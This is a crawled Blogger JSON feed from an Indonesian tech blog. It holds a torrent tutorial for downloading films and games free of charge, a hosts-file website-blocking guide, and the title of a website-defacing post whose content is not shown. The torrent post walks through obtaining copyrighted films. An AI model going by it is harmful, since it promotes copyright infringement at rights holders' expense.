Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6499286381690716127"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6499286381690716127"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/cara-deface-website-forum-sederhana.html","title":"Cara Deface Website Forum Sederhana Untuk Newbie"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj019jUQuqajl_DcRNLC0PKSrKRwsFz4dmRioUp1-QXYfMAZilgD5KZKuxDdvPNcgvw5lIy5V7htOuHgtXQ-QpoV1JJaBbGFQOlViJ9Gapmp6hzA1p-Dj4utMnA69pjQVW9iSMDY3KMFGVf\/s72-c\/anestya.bmp","height":"72","width":"72"},"thr$total":{"$t":"28"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://cirebon-cyber4rt.blogspot.com/feeds/posts/default/-/Internet?alt=json-in-script&callback=related_results_labels&max-results=5
body_size: 11075
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331"},"updated":{"$t":"2026-01-26T17:31:15.920+07:00"},"category":[{"term":"Artikel"},{"term":"Games"},{"term":"Tips and Trick"},{"term":"Software"},{"term":"Cheat Point Blank"},{"term":"Hot News"},{"term":"Komputer"},{"term":"Hacking"},{"term":"Unik"},{"term":"Tips Kesehatan"},{"term":"Internet"},{"term":"Blog Tutorial"},{"term":"Musics"},{"term":"Film"},{"term":"Template"},{"term":"SEO"},{"term":"Kontes"},{"term":"Operating System"},{"term":"Android"},{"term":"Other"}],"title":{"type":"text","$t":"Cirebon-Cyber4rt"},"subtitle":{"type":"html","$t":"Articles | Software | Games | Hacking | Blog Tutorial, etc."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/-\/Internet?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/search\/label\/Internet"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/-\/Internet\/-\/Internet?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"M Iqbal Khaeruman"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06815074133620415866"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxjCbfHQERkGICMMU5GLFjsJ-4gsUS11G0dABxgeu6eWVX_-jodDoeEHaRVJv27cftMqgSxD2Qiv_ZbZmvwETMqTOc0le5P1GN070t4u_uGScgPBnetCu_N3Q32jxkIw\/s113\/16807433_1572714172756447_5603208029007098591_n.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"17"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-2153729406782082808"},"published":{"$t":"2015-01-26T16:54:00.000+07:00"},"updated":{"$t":"2015-01-26T16:55:34.246+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Cara Download Game \u0026 Film Gratis Menggunakan Torrent"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2015\/01\/cara-download-gratis-menggunakan-torrent.html\"\u003ECara Download Game \u0026amp; Film Gratis Menggunakan Torrent\u003C\/a\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Download dengan menggunakan \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2015\/01\/cara-download-gratis-menggunakan-torrent.html\"\u003ETorrent\u003C\/a\u003E adalah salah satu cara yang biasa dipakai oleh pengguna internet untuk mendapatkan file secara gratis, seperti game dan film. Ketika mencari file yang kita butuhkan search engine, biasanya google akan menampilkan situs hosting seperti idws, mediafire, ziddu, 4shared dll.\u003Cspan class=\"fullpost\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nNamun, Torrent menampilkan sesuatu yang berbeda dari situs hosting diatas, karena kita dtidak hanya men-download dan meng-upload tetapi juga aktivitas berbagi kepada pengguna internet diseluruh dunia. Download dari Torrent tidak sama seperti \u003Ci\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2015\/01\/cara-download-gratis-menggunakan-torrent.html\"\u003Edownload pada situs hosting\u003C\/a\u003E\u003C\/i\u003E pada umumnya. Sistem download Torrent menghubungkan antar komputer atau istilahnya Peer to Peer.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfyyYhOukTp2txuyMJJMuVcR4BXapuCG5YziF06zJaOjjmbJVfJ4PnPNcys4A2jr1cXYPo3VR7zOrS2u9JZCmkArvAMWoCEqHHZrQ5uwKxEIT5iI_wMv__xSpfwrG7n6MMuTp8Od76IwS6\/s1600\/u-torrent.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"uTorrent\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfyyYhOukTp2txuyMJJMuVcR4BXapuCG5YziF06zJaOjjmbJVfJ4PnPNcys4A2jr1cXYPo3VR7zOrS2u9JZCmkArvAMWoCEqHHZrQ5uwKxEIT5iI_wMv__xSpfwrG7n6MMuTp8Od76IwS6\/s1600\/u-torrent.png\" height=\"200\" title=\"uTorrent\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cu\u003EuTorrent\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EIstilah dalam Torrent :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003ESeeds : Pemberi File Download\u003C\/li\u003E\n\u003Cli\u003ELeechs\/Download : Pendownload\u003C\/li\u003E\n\u003Cli\u003EPeers : Jumlah Orang yang Mendownload dan Pemberi Donwload\u003C\/li\u003E\n\u003Cli\u003ETracker : Tracker Jumlah Seeds dan Download\u003C\/li\u003E\n\u003Cli\u003EDown Speed : Kecepatan Download\u003C\/li\u003E\n\u003Cli\u003EUp Speed : Kecepatan Upload\u003C\/li\u003E\n\u003Cli\u003EETA : Estimasi Waktu Download\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ECara Download Menggunakan Torrent :\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n1). Download \u0026amp; Instal Client Torrent-nya dari uTorrent \u003Ca href=\"http:\/\/www.utorrent.com\/desktop\" rel=\"nofollow\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n2). Jika sudah diinstal, kunjungi\u0026nbsp;\u003Ca href=\"http:\/\/torrentz.eu\/\" rel=\"nofollow\" target=\"_blank\"\u003Ehttp:\/\/torrentz.eu\/\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n3). Cari file yang ingin kamu download, contoh saya ingin mencari film The Purge: Anarchy (2014)\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYIhGi1UqqpHGXba3n5OdXyocfnTZfWBboB895L2nT5TEH0iCf7rZiq7-yWJkDEOwdPsU2WIUcTA7vFmnyZF0QxbqcuyTOwPBH9tgPrTNKRJ7XlXnLQB2Qx_S6s8zX7hSEq_aYpStcZ-KU\/s1600\/Torrent+1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Download Game \u0026amp; Film Gratis Menggunakan Torrent\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYIhGi1UqqpHGXba3n5OdXyocfnTZfWBboB895L2nT5TEH0iCf7rZiq7-yWJkDEOwdPsU2WIUcTA7vFmnyZF0QxbqcuyTOwPBH9tgPrTNKRJ7XlXnLQB2Qx_S6s8zX7hSEq_aYpStcZ-KU\/s1600\/Torrent+1.jpg\" height=\"228\" title=\"Cara Download Game \u0026amp; Film Gratis Menggunakan Torrent\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n4). Saya pilih link yang pertama (sebetulnya bebas yang mana saja)\u003C\/div\u003E\n\u003Cdiv\u003E\n5). Kemudian saya pilih layanan Torrent dari isohunt.to (ini juga bebas mau pilih yang mana saja, saya pilih isohunt.to)\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoZ-utJEpo4Xpp0Vh7uP-8n4dTFMQo5F0YIXPBtXSKOiUfZjvATLZPEkI87121kZVznr_hrSd5EK2WoFI0SNrydUnzOTEmjOvwUzT_K6eJ7Hf_2pjHV2GA1dF0hRKulw77nkJRA6BmJ0Mk\/s1600\/Torrent+2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Download Game \u0026amp; Film Gratis Menggunakan Torrent\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoZ-utJEpo4Xpp0Vh7uP-8n4dTFMQo5F0YIXPBtXSKOiUfZjvATLZPEkI87121kZVznr_hrSd5EK2WoFI0SNrydUnzOTEmjOvwUzT_K6eJ7Hf_2pjHV2GA1dF0hRKulw77nkJRA6BmJ0Mk\/s1600\/Torrent+2.jpg\" height=\"182\" title=\"Cara Download Game \u0026amp; Film Gratis Menggunakan Torrent\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n6). Kemudian klik simbol U (Download Magnet link)\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg67IT_N-qSYP6htOTaB_F57pYDi43gwkIHcHyTtQPpt8Q7Zv_WZuDUSVNLWwWtzPT1anAA3zkz8iIkaY-VA8i5e-LKGpJHtb0XeNoZA9WyegxVIa4oaN1s4zGRrC2mpRJnuJ1bCS1SGKsI\/s1600\/Torrent+3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Download Game \u0026amp; Film Gratis Menggunakan Torrent\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg67IT_N-qSYP6htOTaB_F57pYDi43gwkIHcHyTtQPpt8Q7Zv_WZuDUSVNLWwWtzPT1anAA3zkz8iIkaY-VA8i5e-LKGpJHtb0XeNoZA9WyegxVIa4oaN1s4zGRrC2mpRJnuJ1bCS1SGKsI\/s1600\/Torrent+3.jpg\" height=\"231\" title=\"Cara Download Game \u0026amp; Film Gratis Menggunakan Torrent\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n7). Jika muncul Pop-up, klik Launch Application.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEit7oQchH0sKT0gryCRBcME_FkuXzQUzUNNXAhT2sJv-UxFWjS81P4BdwlG9OgyDq4Qel0nXyHtcDdvsMXtj4zobEOlWkNQ8tvB-FBVvuaEHJPipgMG6RapYDMSbIp_s2DT-OALUC6q4d1H\/s1600\/Torrent+4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Download Game \u0026amp; Film Gratis Menggunakan Torrent\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEit7oQchH0sKT0gryCRBcME_FkuXzQUzUNNXAhT2sJv-UxFWjS81P4BdwlG9OgyDq4Qel0nXyHtcDdvsMXtj4zobEOlWkNQ8tvB-FBVvuaEHJPipgMG6RapYDMSbIp_s2DT-OALUC6q4d1H\/s1600\/Torrent+4.jpg\" height=\"256\" title=\"Cara Download Game \u0026amp; Film Gratis Menggunakan Torrent\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n8). Atur tempat penyimpanan file yang akan kamu download, kalau sudah klik Ok.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhElQDMlfGu-3Vn3Xoofcf3HcC5ZnN8OcP3L8UWyzNYCBZK7XJ1IHpcOrDXHLVZGd3uIsiVCL10N73RawGLLdFggHDuFn8whX1XqoTUX1us-GbOm1DW57JzkgatzJNrf7vc1xBm1GGTWnSG\/s1600\/Torrent+5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Download Game \u0026amp; Film Gratis Menggunakan Torrent\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhElQDMlfGu-3Vn3Xoofcf3HcC5ZnN8OcP3L8UWyzNYCBZK7XJ1IHpcOrDXHLVZGd3uIsiVCL10N73RawGLLdFggHDuFn8whX1XqoTUX1us-GbOm1DW57JzkgatzJNrf7vc1xBm1GGTWnSG\/s1600\/Torrent+5.jpg\" height=\"225\" title=\"Cara Download Game \u0026amp; Film Gratis Menggunakan Torrent\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n9). Dan proses download menggunakan uTorrent-pun berjalan :)\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZ2Fb_um-HtCUw8XuMYmckXtX0X4-qKOhMP6cy8ZH57pxF9VLIn2We7lmnSOG8aKcKinnLpvKrtuE13wYMX_GTk5YfAhz9mBTkf3bm2BwtLHJNqVvB_niUcmgAuAqipeoN2-feVQExNG-C\/s1600\/Torrent+6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Download Game \u0026amp; Film Gratis Menggunakan Torrent\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZ2Fb_um-HtCUw8XuMYmckXtX0X4-qKOhMP6cy8ZH57pxF9VLIn2We7lmnSOG8aKcKinnLpvKrtuE13wYMX_GTk5YfAhz9mBTkf3bm2BwtLHJNqVvB_niUcmgAuAqipeoN2-feVQExNG-C\/s1600\/Torrent+6.jpg\" height=\"205\" title=\"Cara Download Game \u0026amp; Film Gratis Menggunakan Torrent\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EDownload menggunakan Torrent\u003C\/b\u003E sama seperti menggunakan \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/internet-download-manager-611-final.html\"\u003EInternet Download Manager\u003C\/a\u003E, namun banyak keuntungan yang bisa kita dapatkan dengan mendownload menggunakan Torrent ini, misalnya file tidak akan dihapus, kualitas bagus, proses download cepat, dan yang pasti GRATIS! hehehe :p\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nOke, sekina postingan saya kali ini tentang\u0026nbsp;\u003Ci\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2015\/01\/cara-download-gratis-menggunakan-torrent.html\"\u003ECara Download Game \u0026amp; Film Gratis Menggunakan Torrent\u003C\/a\u003E\u003C\/i\u003E, semoga dapat bermanfaat.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/2153729406782082808\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2015\/01\/cara-download-gratis-menggunakan-torrent.html#comment-form","title":"5 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/2153729406782082808"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/2153729406782082808"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2015\/01\/cara-download-gratis-menggunakan-torrent.html","title":"Cara Download Game \u0026 Film Gratis Menggunakan Torrent"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfyyYhOukTp2txuyMJJMuVcR4BXapuCG5YziF06zJaOjjmbJVfJ4PnPNcys4A2jr1cXYPo3VR7zOrS2u9JZCmkArvAMWoCEqHHZrQ5uwKxEIT5iI_wMv__xSpfwrG7n6MMuTp8Od76IwS6\/s72-c\/u-torrent.png","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-8697897082932218198"},"published":{"$t":"2013-06-08T17:50:00.003+07:00"},"updated":{"$t":"2013-06-08T17:51:29.366+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Memblokir Website Tanpa Menggunakan Software"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2013\/06\/memblokir-website-tanpa-menggunakan.html\"\u003EMemblokir Website Tanpa Menggunakan Software\u003C\/a\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Malem sob, ini post saya yang kedua dalam 1 hari ini, dan kali ini saya akan share sebuah tips tentang cara bagaimana \u003Cu\u003Ememblokir website\u003C\/u\u003E tanpa menggunakan software.\u003Cspan class=\"fullpost\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_VR52q9KKNk8HZwFHsRxt0y7mEzYeS2ywM8Q54_fYS0krSxAP2fKRpx9HtGnbLOBBqC8ZXa3ZKkOMZHhWFHEazNcG4UHy39_tjAzhJ6H3W2Lya-NcyPctK82jDf6A8PT2GNfGajTQq8x9\/s1600\/blokir+website.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Memblokir Website Tanpa Menggunakan Software\" border=\"0\" height=\"148\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_VR52q9KKNk8HZwFHsRxt0y7mEzYeS2ywM8Q54_fYS0krSxAP2fKRpx9HtGnbLOBBqC8ZXa3ZKkOMZHhWFHEazNcG4UHy39_tjAzhJ6H3W2Lya-NcyPctK82jDf6A8PT2GNfGajTQq8x9\/s200\/blokir+website.jpg\" title=\"Memblokir Website Tanpa Menggunakan Software\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cu\u003E\u003Cspan style=\"font-size: x-small;\"\u003EWebsite Blocked\u003C\/span\u003E\u003C\/u\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nMungkin cara ini sangat ampuh untuk sobat apabila mempunyai anak atau adik yang sering \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/search\/label\/Internet\" target=\"_blank\"\u003Einternetan\u003C\/a\u003E, kenapa? karena dengan cara ini kita tidak khawatir akan situs-situs yang mengandung unsur-unsur yang tidak layak untuk dilihat.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nNah, salah satu caranya yaitu adalah dengan memblokir akses menuju website tersebut. Dan berikut cara \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2013\/06\/memblokir-website-tanpa-menggunakan.html\"\u003Ememblokir wesbite\u003C\/a\u003E tanpa menggunakan software.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ETutorial Blokir Website Tanpa Software:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n1). Browse C:\\Windows\\system32\\drivers\\etc.\u003C\/div\u003E\n\u003Cdiv\u003E\n2). Cari file yang bernama \"hosts\" lalu buka diaplikasi editor (Notepad atau Sejenisnya).\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNOOrAB_JaWzKcG-cmMM3n1oNQSs91iqX202AUHqqLn2IhW_vJu7OMGXbT7oo9MnNPe_gwB9Jrmp89k7TnPlylaEUnWyLBAon9ydGrUZhhrrD_tF5y4gAmZooFlz27C0irQk0KKP85-wTQ\/s1600\/Blokir+Website1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Memblokir Website Tanpa Menggunakan Software\" border=\"0\" height=\"301\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNOOrAB_JaWzKcG-cmMM3n1oNQSs91iqX202AUHqqLn2IhW_vJu7OMGXbT7oo9MnNPe_gwB9Jrmp89k7TnPlylaEUnWyLBAon9ydGrUZhhrrD_tF5y4gAmZooFlz27C0irQk0KKP85-wTQ\/s400\/Blokir+Website1.png\" title=\"Memblokir Website Tanpa Menggunakan Software\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E(klik gambar untuk perbesar)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n3). Nanti sobat akan menemukan tulisan \"\u003Cb\u003E127.0.0.1 localhost\u003C\/b\u003E\"\u003C\/div\u003E\n\u003Cdiv\u003E\n4). Kemudian dibawahnya sobat tambahkan \"\u003Cb\u003E127.0.0.2 www.facebook.com www.twitter.com\u003C\/b\u003E\" (Tanpa Tanda Kutip)\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiosQgS25GxH37Gowpo2MvmU2PQhnFl6-960LqveAcqVMalV4cLqk9Svj99SbYZ6cmpCfTNmJuv5kpg88C9cEaUmZ9Ym2m5TOIM4U0CgCTKdFf_GgceAUnzN4Tby_lb1DNvQReC_g-o-V_w\/s1600\/Blokir+Website2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Memblokir Website Tanpa Menggunakan Software\" border=\"0\" height=\"298\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiosQgS25GxH37Gowpo2MvmU2PQhnFl6-960LqveAcqVMalV4cLqk9Svj99SbYZ6cmpCfTNmJuv5kpg88C9cEaUmZ9Ym2m5TOIM4U0CgCTKdFf_GgceAUnzN4Tby_lb1DNvQReC_g-o-V_w\/s400\/Blokir+Website2.png\" title=\"Memblokir Website Tanpa Menggunakan Software\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E(klik gambar untuk perbesar)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n5). Jika ingin memblokir lebih dari satu website, pisahkan saja dengan spasi seperti gambar diatas.\u003C\/div\u003E\n\u003Cdiv\u003E\n6). Terakhir, Save.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nCoba kalian masuk ke \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2013\/06\/memblokir-website-tanpa-menggunakan.html\"\u003Ewebsite\u003C\/a\u003E yang kalian cantumkan tadi, sampe Dinosaurus hidup lagi ngga bakal bisa dech hehehe :D Ok, cukup mudah kan? Dan sekian postingan saya kali ini tentang\u003Cu\u003E\u003Cb\u003E\u0026nbsp;Memblokir Website Tanpa Menggunakan Software\u003C\/b\u003E\u003C\/u\u003E, semoga dapat bermanfaat.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nReferensi: \u003Ca href=\"http:\/\/safemode.web.id\/software\/windows\/cara-blokir-website-tanpa-software\" rel=\"nofollow\" target=\"_blank\"\u003ESafemode\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/8697897082932218198\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2013\/06\/memblokir-website-tanpa-menggunakan.html#comment-form","title":"17 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/8697897082932218198"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/8697897082932218198"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2013\/06\/memblokir-website-tanpa-menggunakan.html","title":"Memblokir Website Tanpa Menggunakan 